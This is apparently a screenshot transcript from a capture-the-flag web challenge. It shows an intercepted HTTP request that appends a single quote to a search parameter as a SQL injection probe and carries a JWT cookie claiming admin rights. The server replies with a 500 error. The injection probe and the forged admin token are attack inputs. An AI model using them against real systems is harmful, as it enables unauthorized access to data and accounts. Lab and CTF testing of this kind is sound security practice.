 Request
Pretty Raw Hex \n
1 GET /api/search?name=ahmed' HTTP/2
2 Host: tickets-app-user-28dde2077d78fecf.challs.brunnerne.xyz
3 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWhtZWQiLCJhZG1pbiI6dHJ1ZSwiZXhwIj
o5OTk5OTk5OTk5fQ.6QSalp54PR0IzHjRCJNsdL4vwdi9ZpyoNlI5a8Jz3aA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 X-Requested-With: XMLHttpRequest
9 Referer: https://tickets-app-user-28dde2077d78fecf.challs.brunnerne.xyz/dashboard
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=0
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 25 Aug 2025 06:13:02 GMT
4 Server: Werkzeug/3.1.3 Python/3.12.11
5 Content-Length: 265
6
7 <!doctype html>
8 <html lang=en>
9 <title>
500 Internal Server Error
</title>
10 <h1>
Internal Server Error
</h1>
11 <p>
The server encountered an internal error and was unable to complete your
request. Either the server is overloaded or there is an error in the
application.
</p>
12